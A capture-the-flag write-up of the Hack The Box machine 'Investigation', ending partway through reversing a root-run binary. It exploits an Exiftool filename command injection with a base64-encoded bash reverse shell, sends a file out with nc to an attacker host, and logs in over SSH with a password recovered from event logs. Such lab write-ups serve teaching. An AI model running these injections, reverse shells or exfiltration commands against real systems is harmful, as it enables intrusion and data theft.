HTB: Investigation

Investigation starts with a website that accepts user uploaded images and runs Exiftool on them. This version has a command injection. I’ll dig into that vulnerability, and then exploit it to get a foothold. Then I find a set of Windows event logs, and analyze them to extract a password. Finally, I find a piece of malware that runs as root and understand it to get execution.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.197
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-18 07:03 EDT
Nmap scan report for 10.10.11.197
Host is up (0.087s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.05 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.197
Starting Nmap 7.80 ( https://nmap.org ) at 2023-04-18 07:03 EDT
Nmap scan report for 10.10.11.197
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://eforenzics.htb/
Service Info: Host: eforenzics.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.88 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
There’s a redirect on port 80 to eforenzics.htb. I’ll use wfuzz to look for any subdomains that respond differently, but not find anything. I’ll add this to my hosts file:
10.10.11.197 eforenzics.htb
Website - TCP 80
Site
The site is for a forensics company:
All the links in the page are to other places on the page except for ones that go to /service.html. This page offers “Image Forensics”, specifically on JPG files:

On giving it a JPG, it offers a link to a “report”:

That report is [original filename with special characters removed].txt. So htb.jpg becomes htbjpg.txt:
ExifTool Version Number : 12.37
File Name : htb.jpg
Directory : .
File Size : 6.3 KiB
File Modification Date/Time : 2023:04:18 12:42:04+00:00
File Access Date/Time : 2023:04:18 12:42:04+00:00
File Inode Change Date/Time : 2023:04:18 12:42:04+00:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 200
Image Height : 200
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 200x200
Megapixels : 0.040
This is the output of Exiftool.
Tech Stack
The pages on the site are index.html and services.html. However, when I upload an image it goes to upload.php, so it’s a PHP site with mostly static pages.
As noted above, Exiftool is being used to get metadata on the images, and the output shows it’s version 12.37.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php,html:
oxdf@hacky$ feroxbuster -u http://eforenzics.htb -x php,html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://eforenzics.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 1l 3w 16c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 208l 629w 10957c http://eforenzics.htb/index.html
200 GET 82l 198w 3773c http://eforenzics.htb/upload.php
301 GET 9l 28w 317c http://eforenzics.htb/assets => http://eforenzics.htb/assets/
200 GET 10598l 42768w 280364c http://eforenzics.htb/assets/vendors/jquery/jquery-3.4.1.js
200 GET 1081l 1807w 16450c http://eforenzics.htb/assets/vendors/themify-icons/css/themify-icons.css
200 GET 32l 73w 780c http://eforenzics.htb/assets/js/efore.js
200 GET 162l 483w 4838c http://eforenzics.htb/assets/vendors/bootstrap/bootstrap.affix.js
200 GET 208l 629w 10957c http://eforenzics.htb/
200 GET 91l 227w 4335c http://eforenzics.htb/service.html
200 GET 76l 475w 36057c http://eforenzics.htb/assets/imgs/avatar3.jpg
200 GET 48l 247w 20651c http://eforenzics.htb/assets/imgs/avatar2.jpg
301 GET 9l 28w 321c http://eforenzics.htb/assets/css => http://eforenzics.htb/assets/css/
301 GET 9l 28w 320c http://eforenzics.htb/assets/js => http://eforenzics.htb/assets/js/
200 GET 11691l 23373w 242712c http://eforenzics.htb/assets/css/efore.css
200 GET 7013l 22369w 222911c http://eforenzics.htb/assets/vendors/bootstrap/bootstrap.bundle.js
200 GET 61l 353w 29810c http://eforenzics.htb/assets/imgs/avatar1.jpg
301 GET 9l 28w 322c http://eforenzics.htb/assets/imgs => http://eforenzics.htb/assets/imgs/
[####################] - 3m 645225/645225 0s found:17 errors:177145
[####################] - 3m 129024/129024 691/s http://eforenzics.htb/
[####################] - 3m 129024/129024 693/s http://eforenzics.htb/assets/
[####################] - 3m 129024/129024 696/s http://eforenzics.htb/assets/js/
[####################] - 3m 129024/129024 692/s http://eforenzics.htb/assets/css/
[####################] - 3m 129024/129024 689/s http://eforenzics.htb/assets/imgs/
There’s a bunch there, but nothing interesting.
Shell as www-data
CVE-2022-23935
Identify
Googling for “exiftool 12.37”, the top result is about a command injection vulnerability in Exiftool before 12.38:

The issue, as described in this gist, is in how Perl handles filenames ending in | with the open command. In Pikaboo I walked through abusing this on a script that was using Perl’s <> operator, which is a shorthand that includes a call to open. Exiftool is written in Perl, and before version 12.38, was missing that the filename (user controlled) could be used to get command execution.
There’s a different CVE in Exiftool that I exploited in Meta, CVE-2021-22204. That one involved poisoning the metadata, not the filename.
Vulnerability Details
Nothing in this section is required to continue with exploitation of Investigation. The gist gives a POC that I can move forward with, but it’s still interesting and worthwhile to understand how vulnerabilities work. I’ll explore that in this video:
The summary points are:
- If a filename passed to
openends in|, the string before the|is executed and then the result (sent to STDOUT) is what is read from the resulting file handle. - Exiftool actually makes use of that when it detects a file with a
.gzor.bz2extension, changing the filename to something that will decompress it, and then handle the output. For example,.gzfiles becomegzip -dc "$file" |. - Later, when Exiftool opens the file, it explicitly checks for the
|to see if it should open in the mode that allows for execution. - If I run Exiftool on a file with its name ending in
|, that filename will be interpreted as a command and executed.
RCE
POC
To test this out, I’ll find the HTTP request where I submit an image in Burp Proxy history, and send it to Repeater:

The filename is set in the form data metadata. I’ll change it to ping -c 10.10.14.6| and start tcpdump to listen for ICMP. On sending the request, an ICMP packet comes back:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:51:18.487116 IP 10.10.11.197 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
12:51:18.487125 IP 10.10.14.6 > 10.10.11.197: ICMP echo reply, id 2, seq 1, length 64
That’s code execution on Investigation.
Shell
To get a shell, I’ll try a bash reverse shell. It doesn’t work in raw form, likely because of the special characters required. I’ll base64-encode the shell, messing with extra whitespace until there’s no special characters (not always required, but can be helpful):
oxdf@hacky$ echo 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1' | base64 -w0
YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxCg==
oxdf@hacky$ echo 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1 ' | base64 -w0
YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxIAo=
oxdf@hacky$ echo 'bash -i &> /dev/tcp/10.10.14.6/443 0>&1 ' | base64 -w0
YmFzaCAtaSAmPiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxICAK
Now I’ll send that as the filename:

It hangs, but there’s a shell at a listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.197 37680
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1681837009$
I’ll upgrade the shell using the standard trick:
www-data@investigation:~/uploads/1681837009$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@investigation:~/uploads/1681837009$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@investigation:~/uploads/1681837009$
Shell as smorton
Enumeration
smorton
There’s a single home directory on the box, and www-data can’t access it:
www-data@investigation:/$ ls /home/
smorton
www-data@investigation:/$ cd /home/smorton/
bash: cd: /home/smorton/: Permission denied
There’s not too much else interesting on the file system. I’ll look for files owned by smorton:
www-data@investigation:/$ find / -user smorton 2>/dev/null
/home/smorton
/usr/local/investigation/Windows Event Logs for Analysis.msg
The investigation directory is worth further investigation.
investigation Directory
There are two files in the directory:
www-data@investigation:/usr/local/investigation$ ls -l
total 1280
-rw-rw-r-- 1 smorton smorton 1308160 Oct 1 2022 'Windows Event Logs for Analysis.msg'
-rw-rw-r-- 1 www-data www-data 0 Oct 1 2022 analysed_log
analysed_log is always 0 bytes. There’s actually a cron running as www-data that should be writing to it every five minutes before it clears the images and analysis:
www-data@investigation:/usr/local/investigation$ crontab -l
...[snip]...
*/5 * * * * date >> /usr/local/investigation/analysed_log && echo "Clearing folders" >> /usr/local/investigation/analysed_log && rm -r /var/www/uploads/* && rm /var/www/html/analysed_images/*
The problem is, somehow analysed_log got set as immutable:
www-data@investigation:/usr/local/investigation$ lsattr analysed_log
-u--i---------e----- analysed_log
So when the cron tries to write to it, it fails:
www-data@investigation:/usr/local/investigation$ date >> /usr/local/investigation/analysed_log
bash: /usr/local/investigation/analysed_log: Operation not permitted
Because the commands are joined with &&, once the first one fails, it stops, and the cleanup is broken as well.
I’ll exfil the .msg file with nc, starting a listener on my machine, and then sending the file back:
www-data@investigation:/usr/local/investigation$ cat Windows\ Event\ Logs\ for\ Analysis.msg | nc 10.10.14.6 443
It arrives at my machine:
oxdf@hacky$ nc -lnvp 443 > 'Windows Event Logs for Analysis.msg'
Listening on 0.0.0.0 443
Connection received on 10.10.11.197 42746
I’ll double check that the MD5 hashes of each match.
Event Log Analysis
Extract Message Attachment
.msg files are Outlook messages. Without a copy of Outlook handy, I’ll use msgconvert (installed with sudo apt install libemail-outlook-message-perl) to convert it to mbox format:
oxdf@hacky$ msgconvert Windows\ Event\ Logs\ for\ Analysis.msg --mbox emails.mbox
This writes the message into a mailbox in the emails.mbox file. I’ll open it with mutt -f emails.mbox. When it asks about creating a Mail file, I’ll select no, and it opens the mailbox with a single email:

I’ll hit enter to go into the email:

There’s a message from Tom and an attachment. I’ll hit v to view the attachments:

I’ll arrow key down to evtx-logs.zip and push s to save. After exiting mutt, I’ll unzip the attachment:
oxdf@hacky$ unzip -l evtx-logs.zip
Archive: evtx-logs.zip
Length Date Time Name
--------- ---------- ----- ----
15798272 2022-08-01 13:36 security.evtx
--------- -------
15798272 1 file
oxdf@hacky$ unzip evtx-logs.zip
Archive: evtx-logs.zip
inflating: security.evtx
The file is a Windows Vista Event log:
oxdf@hacky$ file security.evtx
security.evtx: MS Windows Vista Event Log, 238 chunks (no. 237 in use), next record no. 20013
Converting to JSON
To get this into a format I can analyze, I’ll convert the events to JSON. I played with a few different tools from GitHub to do this, but liked evtx_dump from this repo by omerbenamram. I’ll download the latest release and drop it in a folder in my boxes path.
The trick is to use the output format jsonl and not json. json will include lines with record numbers that breaks tools like jq when it tries to parse it. jsonl puts it all on one line of JSON, which jq can then parse:
oxdf@hacky$ evtx_dump security.evtx -o jsonl -t 1 -f security.json
oxdf@hacky$ cat security.json | jq . | head
{
"Event": {
"#attributes": {
"xmlns": "http://schemas.microsoft.com/win/2004/08/events/event"
},
"System": {
"Channel": "Security",
"Computer": "eForenzics-DI",
"Correlation": null,
"EventID": 1102,
Log Summary
I’ll start by getting a feel for the different types of logs present and their frequency:
oxdf@hacky$ cat security.json | jq -r '.Event.System.EventID' | sort -nr | uniq -c | sort -nr
5217 4673
4266 4703
2972 4658
2319 4656
752 4946
685 4688
657 4689
612 4690
...[snip]...
The most common log type is 4673 (A privileged service was called) with over five thousand logs. Then there’s 4703 (A token right was adjusted) at over four thousand. I’ll take a look at these, but it doesn’t lead anywhere.
I’ll also take a look at the different log types. To show each one, I’ll use the reference I cited above in a Bash loop with a bit of grep to get the title:
oxdf@hacky$ cat security.json | jq -r '.Event.System.EventID' | sort -u | while read id; do curl -s https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=${id} | grep -A1 'class="hey"' | grep -v 'class="hey"'; done
1102: The audit log was cleared
4611: A trusted logon process has been registered with the Local Security Authority
4624: An account was successfully logged on
4625: An account failed to log on
4627: Group membership information.
4634: An account was logged off
...[snip]...
Some interesting ones jump out:
1102: The audit log was cleared- might want to look at activity from that account around that time.4624: An account was successfully logged on- get a feel for the accounts logging in4625: An account failed to log on- look for any brute forces or other strange behavior4688: A new process has been created- look for any interesting processes on the box4698: A scheduled task was createdand4702: A scheduled task was updated- look for any persistence4732: A member was added to a security-enabled local group- This can be very suspicious if it wasn’t done by an admin
There are probably others that might be interesting as well. I’ll start to work my way through these.
Logons
I’ll find something interesting looking at the successful and failed logins. The note from Tom mentions checking to see if analysts are logging into the investigation station.
I’ll filter out based on event ID and get a lot of data about each event:
{
"Event": {
"#attributes": {
"xmlns": "http://schemas.microsoft.com/win/2004/08/events/event"
},
"EventData": {
"AuthenticationPackageName": "Negotiate",
"ElevatedToken": "%%1843",
"ImpersonationLevel": "%%1833",
"IpAddress": "-",
"IpPort": "-",
"KeyLength": 0,
"LmPackageName": "-",
"LogonGuid": "00000000-0000-0000-0000-000000000000",
"LogonProcessName": "Advapi ",
"LogonType": 2,
"ProcessId": "0x10f0",
"ProcessName": "C:\\Windows\\System32\\winlogon.exe",
"RestrictedAdminMode": "-",
"SubjectDomainName": "WORKGROUP",
"SubjectLogonId": "0x3e7",
"SubjectUserName": "EFORENZICS-DI$",
"SubjectUserSid": "S-1-5-18",
"TargetDomainName": "Font Driver Host",
"TargetLinkedLogonId": "0x0",
"TargetLogonId": "0x2bff71",
"TargetOutboundDomainName": "-",
"TargetOutboundUserName": "-",
"TargetUserName": "UMFD-3",
"TargetUserSid": "S-1-5-96-0-3",
"TransmittedServices": "-",
"VirtualAccount": "%%1842",
"WorkstationName": "-"
},
"System": {
"Channel": "Security",
"Computer": "eForenzics-DI",
"Correlation": {
"#attributes": {
"ActivityID": "6A946884-A5BC-0001-D968-946ABCA5D801"
}
},
"EventID": 4624,
"EventRecordID": 11363364,
"Execution": {
"#attributes": {
"ProcessID": 628,
"ThreadID": 1664
}
},
"Keywords": "0x8020000000000000",
"Level": 0,
"Opcode": 0,
"Provider": {
"#attributes": {
"Guid": "54849625-5478-4994-A5BA-3E3B0328C30D",
"Name": "Microsoft-Windows-Security-Auditing"
}
},
"Security": null,
"Task": 12544,
"TimeCreated": {
"#attributes": {
"SystemTime": "2022-08-01T16:00:39.944631Z"
}
},
"Version": 2
}
}
}
I’ll print the username and domain for each for each with a count for how many times:
oxdf@hacky$ cat security.json | jq -r '. | select(.Event.System.EventID==4624) | .Event.EventData | .TargetDomainName + "\\" + .TargetUserName' | sort | uniq -c | sort -nr
49 NT AUTHORITY\SYSTEM
8 EFORENZICS-DI\SMorton
4 Window Manager\DWM-3
4 EFORENZICS-DI\LJenkins
2 Window Manager\DWM-9
2 Window Manager\DWM-8
2 Window Manager\DWM-7
2 Window Manager\DWM-6
2 Window Manager\DWM-5
2 Window Manager\DWM-4
2 Font Driver Host\UMFD-3
2 EFORENZICS-DI\LMonroe
2 EFORENZICS-DI\HMarley
2 EFORENZICS-DI\AAnderson
1 Font Driver Host\UMFD-9
1 Font Driver Host\UMFD-8
1 Font Driver Host\UMFD-7
1 Font Driver Host\UMFD-6
1 Font Driver Host\UMFD-5
1 Font Driver Host\UMFD-4
If I take the same look at the unsuccessful logins by changing the filter from 4624 to 4625, I’ll find three:
oxdf@hacky$ cat security.json | jq -r '. | select(.Event.System.EventID==4625) | .Event.EventData | .TargetDomainName + "\\" + .TargetUserName' | sort | uniq -c | sort -nr
1 EFORENZICS-DI\lmonroe
1 EFORENZICS-DI\hmraley
1 \Def@ultf0r3nz!csPa$$
The first two match with users above, but the last one looks like a password, as if someone typed their password into the username field. This could happen when a user walks up to their computer and starts typing their password thinking they are going to unlock the computer, but they aren’t logged in for some reason.
SSH
That password works for smorton over SSH:
oxdf@hacky$ sshpass -p 'Def@ultf0r3nz!csPa$$' ssh smorton@eforenzics.htb
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-137-generic x86_64)
...[snip]...
smorton@investigation:~$
The user flag is now available:
smorton@investigation:~$ cat user.txt
fe330173************************
Shell as root
Enumeration
smorton can run /usr/bin/binary as root:
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binary
In fact, only root can run this:
smorton@investigation:~$ binary
-bash: /usr/bin/binary: Permission denied
smorton@investigation:~$ ls -l /usr/bin/binary
-r-xr-xr-- 1 root root 19024 Jan 5 16:02 /usr/bin/binary
Running it just prints “Exiting…”:
smorton@investigation:~$ sudo binary
Exiting...
binary
Exfil
I’ll download a copy of the binary over scp:
oxdf@hacky$ sshpass -p 'Def@ultf0r3nz!csPa$$' scp smorton@eforenzics.htb:/usr/bin/binary .
Reversing
I’ll open it in Ghidra and take a look. All the action is in main. main has two arguments, argc which is the number of command line args, and argv, which is a pointer to the array of arguments. I’ll rename and retype those, as well as the other variables in the decompile.
The code starts by checking that there are two args (three counting the program name) and that the current user is root, exiting if either check fails:
if (argc != 3) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
userid = getuid();
if (userid != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
Then it verifies that the second arg is the string “lDnxUysaQn”:
res = strcmp(argv[2],"lDnxUysaQn");
if (res != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
It opens that as a file for writing:
puts("Running... ");
filehandle = fopen(argv[2],"wb");
Next is uses curl to make a web request:
curl_object = curl_easy_init();
curl_easy_setopt(curl_object,0x2712,argv[1]);
curl_easy_setopt(curl_object,0x2711,filehandle);
curl_easy_setopt(curl_object,0x2d,1);
res = curl_easy_perform(curl_object);
First it sets the URL (0x2712) to the first argument from the command line. Then it sets the output file (0x2711) to the filehandle from the lDnxUysaQn file. 0x2d sets verbose to true, and then it executes the curl command.
If the curl is successful, it does the following:
if (res == 0) {
res = snprintf((char *)0x0,0,"%s",argv[2]);
arg2_str = (char *)malloc((long)res + 1);
snprintf(arg2_str,(long)res + 1,"%s",argv[2]);
res = snprintf((char *)0x0,0,"perl ./%s",arg2_str);
cmd_str = (char *)malloc((long)res + 1);
snprintf(cmd_str,(long)res + 1,"perl ./%s",arg2_str);
fclose(filehandle);
curl_easy_cleanup(curl_object);
setuid(0);
system(cmd_str);
